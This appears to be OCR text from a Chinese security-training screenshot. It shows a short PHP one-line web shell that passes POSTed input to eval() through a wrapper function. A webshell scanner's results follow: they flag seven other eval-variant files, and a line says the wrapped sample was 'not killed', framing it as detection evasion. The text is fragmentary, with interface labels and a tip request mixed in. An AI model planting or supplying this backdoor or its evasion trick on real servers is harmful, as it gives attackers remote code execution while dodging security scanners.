 1.php × 2.php ×
1 <?php
2 function bihuo($a,$b){
3 eval($a);
4 }
5 bihuo($_POST[1],'必火安全是最好的培训机构');
6 ?>
返回
扫描完成，发现7个安全风险
扫描文件：10个 用时：00:00:01
导出详情 暂不处理 一键处理
网页木马 发现7个风险 添加信任文件
没有被杀
如果您觉得本文不错，
请转账
D:/phpStudy/WWW/eval/2.php create_function... 详情
D:/phpStudy/WWW/eval/3.php array_maparray... 详情
D:/phpStudy/WWW/eval/4.php call_user_funcca... 详情
D:/phpStudy/WWW/eval/5.php array_filterarray... 详情
D:/phpStudy/WWW/eval/6.php PHP-一句话木马 详情
D:/phpStudy/WWW/eval/7.php preg_replacepr... 详情
D:/phpStudy/WWW/eval/eval.php PHP-一句话木马 详情
网页挂马 未发现风险
网页黑链 未发现风险
已启用网马引擎：
信任区 隔离区
必火安全